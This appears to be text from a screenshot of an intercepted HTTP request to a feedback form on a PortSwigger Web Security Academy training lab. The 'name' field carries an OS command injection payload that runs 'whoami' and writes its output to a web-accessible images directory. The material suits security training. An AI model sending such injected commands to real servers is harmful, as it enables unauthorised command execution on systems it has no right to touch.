 Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a8100da0486b25dc0e80b6f005a0013.web-security-academy.net
3 Cookie: session=NRq2bvwKRELtu0LKMiP8rPvQ5o8MTzhw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 96
10 Origin: https://0a8100da0486b25dc0e80b6f005a0013.web-security-academy.net
11 Referer: https://0a8100da0486b25dc0e80b6f005a0013.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=VF2gpyJRH8hnDc7tKvF2PdliiFjLr1IU&name=test%3bwhoami+>+/var/www/images/whoami.txt%3b&email=
test%40gmail.com&subject=test&message=test